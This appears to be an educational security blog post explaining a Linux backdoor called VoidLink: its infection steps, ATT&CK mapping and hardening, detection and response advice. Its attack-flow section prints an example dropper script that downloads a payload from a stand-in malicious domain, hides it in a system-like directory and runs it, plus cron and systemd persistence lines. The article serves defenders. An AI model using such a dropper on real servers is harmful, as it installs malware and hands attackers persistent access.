Unmasking VoidLink
The Stealthy Linux Malware Threatening Critical Infrastructure Explained Simply
In the ever-evolving landscape of cyber threats, a new sophisticated adversary has emerged targeting the backbone of modern IT: Linux servers. Dubbed VoidLink, this advanced malware represents a significant leap in the attack capabilities of threat actors focusing on high-value, critical infrastructure and corporate networks. This guide provides a comprehensive, beginner-friendly breakdown of the VoidLink Linux malware, explaining its inner workings, mapping its techniques to the MITRE ATT&CK framework, and delivering actionable defense strategies for cybersecurity professionals and students alike.
Table of Contents
- What is VoidLink? A Technical Deep Dive
- The VoidLink Attack Flow: Step-by-Step Infection
- MITRE ATT&CK Techniques: Mapping the Adversary's Playbook
- Red Team vs. Blue Team: Attack and Defense Perspectives
- Common Mistakes & Best Practices for Linux Security
- A Proactive Defense Implementation Framework
- Frequently Asked Questions (FAQ)
- Key Takeaways
- Call to Action: Fortify Your Defenses

What is VoidLink? A Technical Deep Dive
VoidLink is a modular, backdoor malware specifically engineered for Linux operating systems. Unlike simple scripts, it's a complex piece of software written in C, designed for stealth, persistence, and remote control. Its primary goal is to establish a covert channel (a "backdoor") on a compromised server, allowing the threat actor to execute commands, upload/download files, and move laterally through the network at will. Think of it as a master thief not only picking your lock but also hiding inside your house, building secret passages, and controlling your security system.
The malware typically gains initial access through exploiting vulnerabilities in internet-facing services (like web servers or SSH) or via compromised credentials. Once inside, it employs sophisticated techniques to avoid detection by security tools.
Core Capabilities of the VoidLink Malware:
- Remote Command Execution: The attacker can run any shell command on the infected host.
- File System Manipulation: Upload, download, delete, and modify files.
- Persistence Mechanisms: Installs itself as a system service or cron job to survive reboots.
- Network Reconnaissance: Scans the local network to map out other potential targets.
- Stealth & Evasion: Uses techniques like process hiding, log cleaning, and encryption for communication (C2).
The VoidLink Attack Flow: Step-by-Step Infection
Understanding the step-by-step attack sequence is crucial for both threat hunters and defenders. Here’s how a typical VoidLink compromise unfolds:
Step 1: Initial Access & Delivery
The attacker delivers the VoidLink payload. This could be through:
- Exploitation: Targeting an unpatched vulnerability (e.g., in Apache, PHP, or an SSH service) to upload and execute the malware.
- Credential Theft/Guessing: Using stolen or brute-forced SSH passwords to gain shell access and manually install it.
- Supply Chain Compromise: Infecting a legitimate software update that gets deployed on the target server.
Step 2: Execution & Installation
Once the initial shell is obtained, the attacker executes a dropper script. This script:
- Downloads the main VoidLink binary from a remote server.
- Extracts and places it in a hidden or seemingly benign directory (e.g.,
/tmp/.lib/,/var/lib/.systemd/). - Sets appropriate file permissions to make it executable.
Example Dropper Command Snippet:
#!/bin/bash
curl -s http://malicious-domain[.]com/voidlink.tar.gz -o /tmp/update.tar.gz
tar -xzf /tmp/update.tar.gz -C /var/lib/.systemd/
chmod +x /var/lib/.systemd/voidlink
/var/lib/.systemd/voidlink &
Step 3: Establishing Persistence
The malware ensures it runs every time the system starts. Common methods include:
- Creating a systemd service file in
/etc/systemd/system/with an innocent name like "netwatch.service". - Adding a cron job (e.g.,
@reboot /var/lib/.systemd/voidlink). - Modifying shell initialization files (e.g.,
.bashrc,.profile) for user-based persistence.
Step 4: Command & Control (C2) Communication
The VoidLink malware calls back to a server controlled by the attacker (the C2). This communication is often:
- Encrypted: Using TLS or custom encryption to hide its traffic from network monitoring tools.
- Blended In: Mimicking legitimate protocols like HTTPS (on port 443) or DNS queries to avoid suspicion.
- Low and Slow: Sending minimal, infrequent beacons to evade threshold-based detection.
Step 5: Post-Exploitation & Lateral Movement
With a stable foothold, the attacker uses VoidLink's capabilities to:
- Steal credentials and configuration files.
- Scan for other servers on the network using tools like
nmapor custom scripts. - Use the compromised host as a jump box to attack other, more sensitive systems.
MITRE ATT&CK Techniques: Mapping the Adversary's Playbook
The MITRE ATT&CK framework is a globally accessible knowledge base of adversary tactics and techniques. Mapping VoidLink's behavior to this framework helps defenders understand and hunt for specific indicators. Below is a breakdown of key techniques associated with this malware.
| MITRE ATT&CK Tactic | Technique ID & Name | How VoidLink Implements It |
|---|---|---|
| Initial Access | T1190 | Exploit Public-Facing Application | Exploits vulnerabilities in services like web apps or SSH to gain a foothold. |
| Execution | T1059 | Command and Scripting Interpreter | Uses Linux bash shells to execute commands and the downloaded malware binary. |
| Persistence | T1543 | Create or Modify System Process | Installs itself as a systemd service or cron job for reboot survival. |
| Defense Evasion | T1574 | Hijack Execution Flow | May use LD_PRELOAD or similar methods to intercept and manipulate system calls. |
| Defense Evasion | T1070 | Indicator Removal | Cleans log files (e.g., /var/log/auth.log) to erase traces of login attempts. |
| Command & Control | T1573 | Encrypted Channel | Communicates with its C2 server using encrypted TLS connections. |
| Discovery | T1046 | Network Service Discovery | Scans the internal network to identify other potential targets for lateral movement. |
For a full exploration of the MITRE ATT&CK framework, visit the official MITRE ATT&CK website.
Red Team vs. Blue Team: Attack and Defense Perspectives
Understanding both sides of the cyber battlefield is key to building effective defenses. Let's contrast the goals and methods of the attackers (Red Team mindset) with the defenders (Blue Team).
Red Team (Threat Actor) View
- Objective: Gain undetected, persistent access to critical Linux servers for data theft, espionage, or as a foothold for further attacks.
- Tools & Techniques: Use VoidLink's built-in modules for stealth, leverage living-off-the-land binaries (LoLBins) like curl, tar, and systemctl to blend in.
- Success Metrics: Long dwell time (months), ability to move laterally, and successful exfiltration of target data.
- Evasion Focus: Actively work to avoid EDR/AV detection by using encryption, obfuscation, and disabling logging where possible.
Blue Team (Defender) View
- Objective: Detect, contain, and eradicate threats like VoidLink while minimizing impact and preventing recurrence.
- Tools & Techniques: Deploy Endpoint Detection and Response (EDR), monitor for anomalous process creation (e.g., binaries from
/tmp/or/var/lib/), analyze network traffic for suspicious outbound connections. - Success Metrics: Short Mean Time to Detect (MTTD) and Mean Time to Respond (MTTR), number of incidents prevented, and robust patching cadence.
- Detection Focus: Hunt for MITRE ATT&CK techniques like unusual persistence mechanisms (new systemd services), suspicious cron jobs, and encrypted beacons to unknown IPs.

Common Mistakes & Best Practices for Linux Security
Many breaches start with preventable configuration errors. Here’s what to avoid and what to implement.
Common Mistakes That Enable Malware Like VoidLink:
- Weak or Default SSH Passwords: Allowing brute-force attacks to succeed easily.
- Delayed Patching: Running internet-facing services with known, unpatched vulnerabilities.
- Excessive Permissions: Services and users running with root or unnecessary privileges.
- Lack of Network Segmentation: Allowing a compromised web server direct access to the core database network.
- No File Integrity Monitoring (FIM): Unable to detect when critical system files are modified by malware.
Best Practices to Defend Against Advanced Linux Threats:
- Enforce Multi-Factor Authentication (MFA) for all remote access (SSH, management panels).
- Implement a Strict Patch Management Policy with regular, automated updates for the OS and all software.
- Adopt the Principle of Least Privilege (PoLP): Run services and user accounts with the minimum permissions needed.
- Deploy a Host-Based Intrusion Detection System (HIDS) like Wazuh or OSSEC to monitor for file changes, rootkits, and suspicious logins.
- Use Network Segmentation and Firewalls to control traffic flow between server zones, limiting lateral movement.
A Proactive Defense Implementation Framework
Moving from theory to practice, here is a structured, four-phase framework to build resilience against threats like the VoidLink malware.
Phase 1: Prevention & Hardening
- Harden SSH: Disable root login, use key-based authentication, change the default port.
- Minimize Attack Surface: Uninstall unused software, disable unnecessary services and ports.
- Automate Configuration Management: Use tools like Ansible, Puppet, or Chef to enforce secure baselines (e.g., CIS Benchmarks) across all servers. Resources like the CIS Benchmarks are invaluable.
Phase 2: Detection & Monitoring
- Centralized Logging: Aggregate all system logs (syslog, auth.log, service logs) to a SIEM (e.g., ELK Stack, Splunk) for analysis.
- Deploy EDR/HIDS: Install agents that monitor for malicious process behavior, file changes, and network connections.
- Create Alert Rules: Build alerts for signs of VoidLink: new suspicious systemd services, outbound TLS connections to unknown IPs, cron jobs added by non-root users.
Phase 3: Response & Eradication
- Have an IR Plan: Maintain a documented Incident Response plan. The SANS Incident Handler's Handbook is a great starting point.
- Isolate Affected Systems: Network containment is the first step to stop lateral movement.
- Forensic Analysis: Use tools like
autopsyor commercial forensics suites to understand the scope and find all persistence mechanisms before removal.
Phase 4: Recovery & Lessons Learned
- Secure Rebuild: Don't just clean the infection; rebuild compromised systems from trusted, hardened images.
- Rotate Credentials: Assume all credentials on the compromised host and related systems are exposed and rotate them.
- Conduct a Post-Incident Review: Document what happened, how it was detected, what the response was, and how to prevent it in the future.
Frequently Asked Questions (FAQ)
Q1: Is VoidLink only a threat to large enterprises?
No. While advanced threat actors often target high-value infrastructure, the techniques used by VoidLink can be deployed against any vulnerable Linux server. Small businesses, cloud VPS instances, and even personal servers can be targets for botnet recruitment or crypto-mining.
Q2: Can antivirus (AV) software on Linux detect VoidLink?
Traditional signature-based AV may detect known variants if its signatures are up-to-date. However, VoidLink's use of encryption, obfuscation, and living-off-the-land techniques makes behavioral detection (like EDR) far more effective. Relying solely on AV is insufficient.
Q3: What's the first command I should run if I suspect a compromise?
From a forensic/analysis perspective (not for live containment), you might check for anomalies:
ps auxf (look for strange process trees),
netstat -tulpan (look for unexpected listening ports or outbound connections),
systemctl list-units --type=service --state=running (check for unknown services).
Important: In a real incident, follow your IR plan. Isolating the system from the network is often the first action.
Q4: Where can I learn more about Linux security fundamentals?
Excellent free resources include the Linux Security Expert blog, the Red Hat Linux resources, and hands-on labs on platforms like TryHackMe or Hack The Box.
Key Takeaways
- The VoidLink Linux malware is a sophisticated, modular backdoor emphasizing stealth and persistence.
- Its attack chain aligns with established MITRE ATT&CK techniques, making framework knowledge essential for defenders.
- Prevention through hardening (MFA, patching, least privilege) is the most cost-effective defense layer.
- Detection requires moving beyond signatures to behavioral monitoring of processes, persistence, and network traffic.
- Having a tested Incident Response plan is non-negotiable for effective recovery from an advanced attack.
Call to Action: Fortify Your Defenses
The discovery of VoidLink is a stark reminder that Linux security cannot be an afterthought.
Your Action Plan for This Week:
- Audit your SSH configuration and enforce key-based auth with MFA if possible.
- Review all running services and systemd units on your critical Linux servers.
- Verify that your logging is centralized and that you have alerts for new persistence mechanisms.
Stay vigilant, keep learning, and build your defenses in depth. Share this guide with your team to raise awareness about this evolving threat.
For ongoing threat intelligence, bookmark resources like The Hacker News and CISA's Known Exploited Vulnerabilities Catalog.
© 2026 Cyber Pulse Academy. This content is provided for educational purposes only.
Always consult with security professionals for organization-specific guidance.


















































